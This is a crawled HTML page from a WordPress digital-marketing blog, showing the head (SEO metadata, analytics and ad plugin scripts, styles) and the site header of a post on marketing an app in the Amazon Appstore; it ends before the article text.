

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/
body_size: 18450
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Appstore Getting Started Guide: How to Market Your App - digital marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="We’ve already lined why you’d wish to use the Amazon Appstore as an extra distribution channel on your Android app. For those who’ve determined to present it a attempt,"/>
		<link rel="canonical" href="https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/" />
		<meta property="og:site_name" content="digital marketing - Focus on organic traffic growth!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Appstore Getting Started Guide: How to Market Your App - digital marketing" />
		<meta property="og:description" content="We’ve already lined why you’d wish to use the Amazon Appstore as an extra distribution channel on your Android app. For those who’ve determined to present it a attempt," />
		<meta property="og:url" content="https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/" />
		<meta property="article:published_time" content="2021-06-10T05:35:56Z" />
		<meta property="article:modified_time" content="2021-12-28T07:45:23Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="digitalmarkets.top" />
		<meta name="twitter:title" content="Appstore Getting Started Guide: How to Market Your App - digital marketing" />
		<meta name="twitter:description" content="We’ve already lined why you’d wish to use the Amazon Appstore as an extra distribution channel on your Android app. For those who’ve determined to present it a attempt," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"We\u2019ve already lined why you\u2019d wish to use the Amazon Appstore as an extra distribution channel on your Android app. For those who\u2019ve determined to present it a attempt,","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/","name":"Appstore Getting Started Guide: How to Market Your App","description":"We\u2019ve already lined why you\u2019d wish to use the Amazon Appstore as an extra distribution channel on your Android app. For those who\u2019ve determined to present it a attempt,","url":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/author\/marcion\/#author","url":"https:\/\/digitalmarkets.top\/author\/marcion\/","name":"Marcion Zhang","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1eaf54c5b0e3bea587db98f198c7bd93?s=96&d=mm&r=g","width":"96","height":"96","caption":"Marcion Zhang"}},{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#webpage","url":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/","name":"Appstore Getting Started Guide: How to Market Your App - digital marketing","description":"We\u2019ve already lined why you\u2019d wish to use the Amazon Appstore as an extra distribution channel on your Android app. For those who\u2019ve determined to present it a attempt,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#breadcrumblist"},"author":"https:\/\/digitalmarkets.top\/author\/marcion\/#author","creator":"https:\/\/digitalmarkets.top\/author\/marcion\/#author","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#mainImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2021\/06\/24.png","width":"920","height":"484"},"primaryImageOfPage":{"@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#mainImage"},"datePublished":"2021-06-10T05:35:56+08:00","dateModified":"2021-12-28T07:45:23+08:00"},{"@type":"BlogPosting","@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#blogposting","name":"Appstore Getting Started Guide: How to Market Your App - digital marketing","description":"We\u2019ve already lined why you\u2019d wish to use the Amazon Appstore as an extra distribution channel on your Android app. For those who\u2019ve determined to present it a attempt,","headline":"Appstore Getting Started Guide: How to Market Your App","author":{"@id":"https:\/\/digitalmarkets.top\/author\/marcion\/#author"},"publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"},"datePublished":"2021-06-10T05:35:56+08:00","dateModified":"2021-12-28T07:45:23+08:00","articleSection":"App Market News, app, App market, App Market News, app promotion strategy, app store, App store optimization","mainEntityOfPage":{"@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#webpage"},"isPartOf":{"@id":"https:\/\/digitalmarkets.top\/appstore-getting-started-guide-how-to-market-your-app\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#articleImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2021\/06\/24.png","width":"920","height":"484"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Appstore Getting Started Guide: How to Market Your App Comments Feed" href="https://digitalmarkets.top/appstore-getting-started-guide-how-to-market-your-app/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/posts/3138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://digitalmarkets.top/?p=3138' />
<link rel="alternate" type="application/json+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2Fappstore-getting-started-guide-how-to-market-your-app%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2Fappstore-getting-started-guide-how-to-market-your-app%2F&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://digitalmarkets.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3138 single-format-standard wp-embed-responsive ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Tuesday, January 27, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://digitalmarkets.top/category/app-market-news/"><span itemprop="name">App Market News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Appstore Getting Started Guide: How to Market Your App</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-3138" class="post-3138 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-app tag-app-market tag-app-market-news tag-app-promotion-strategy tag-app-store tag-app-store-optimization" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
